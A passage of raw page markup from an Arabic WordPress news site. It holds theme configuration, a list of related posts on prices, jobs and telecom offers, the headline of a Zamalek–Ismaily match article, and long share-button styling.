Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "16449";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "3290";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel=" bookmark" class="td-image-wrap " title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2016/05/unnamed-file-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel="bookmark" title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير">أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-16T08:42:16+03:00" >16 مايو,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">أسعار التكييفات في مصر يقدم لكم موقع أخبارنا عن...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel=" bookmark" class="td-image-wrap " title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel="bookmark" title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج">موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T15:16:26+03:00" >8 مارس,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">موقع أورانج الجديد تحول اليوم اسم شركة موبينيل في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d8%af-%d9%85%d8%a7%d8%b3%d8%aa%d8%b1-%d9%83%d8%a8%d8%b1%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa/" rel=" bookmark" class="td-image-wrap " title="وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d8%af-%d9%85%d8%a7%d8%b3%d8%aa%d8%b1-%d9%83%d8%a8%d8%b1%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa/" rel="bookmark" title="وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل">وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/" class="td-post-category">وظائف خالية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-25T21:06:48+03:00" >25 نوفمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d8%af-%d9%85%d8%a7%d8%b3%d8%aa%d8%b1-%d9%83%d8%a8%d8%b1%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%86%d9%83-dsl/" rel=" bookmark" class="td-image-wrap " title="عروض لينك DSL الجديدة : عرض أحسن سعر" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/links-dsl1.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%86%d9%83-dsl/" rel="bookmark" title="عروض لينك DSL الجديدة : عرض أحسن سعر">عروض لينك DSL الجديدة : عرض أحسن سعر</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-19T19:36:39+03:00" >19 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">عروض لينك DSL الجديدة تقدم شركة لينك DSL عروض...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%86%d9%83-dsl/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%b3%d8%b9%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-17-12-2015-%d8%a7/" rel=" bookmark" class="td-image-wrap " title="سعر الذهب اليوم في السعودية الخميس 17-12-2015 ارتفاع الذهب فى الاسواق بالمملكة" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/timthumb.phpسعر-الذهب-اليوم-في-مصر.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%b3%d8%b9%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-17-12-2015-%d8%a7/" rel="bookmark" title="سعر الذهب اليوم في السعودية الخميس 17-12-2015 ارتفاع الذهب فى الاسواق بالمملكة">سعر الذهب اليوم في السعودية الخميس 17-12-2015 ارتفاع الذهب فى الاسواق بالمملكة</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-17T16:25:09+03:00" >17 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">سعر الذهب اليوم في السعودية الخميس 17-12-2015 موقع أخبارنا...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%b3%d8%b9%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-17-12-2015-%d8%a7/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_69 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_69 .tdb-entry-category{
					padding: 8px 14px;
				
					margin: 0 5px 5px;
				
					color: #ffffff !important;
				
					font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #ff0000 !important;
				}.tdi_69 .tdb-cat-bg:before{
					background-color: #000000;
				}.tdi_69 .tdb-entry-category:hover{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_69 .tdb-cat-sep{
					font-size: 14px;
				
					color: #999999;
				}.tdi_69 .tdb-cat-sep-svg svg,
				.tdi_69 .tdb-cat-sep-svg svg *{
					fill: #999999;
				}.tdi_69 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_69{
					text-align: right;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-entry-category{
					margin: 0 3px 3px;
				
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .tdb-cat-sep{
					font-size: 11px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdb-entry-category{
					margin: 0 3px 3px;
				
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.akhbarana.com/category/sports/" ><span class="tdb-cat-bg"></span>اخبار الرياضه</a></div></div><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-top:20px !important;
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-top:15px !important;
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-top:10px !important;
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-top:10px !important;
margin-bottom:30px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_70 .tdb-title-text{
					color: #000000;
				
					font-size:35px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_70 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
				}.td-theme-wrap .tdi_70{
					text-align: right;
				}.tdi_70 .tdb-first-letter{
					left: auto;
					right: -0.36em;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-title-text{
					font-size:50px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-title-text{
					font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-title-text{
					font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">موعد مباراة الزمالك والإسماعيلي الأربعاء القادم في بطولة الدوري المصري الممتاز</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_71 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_71 .td-post-sharing,
				.tdi_71 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_71" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
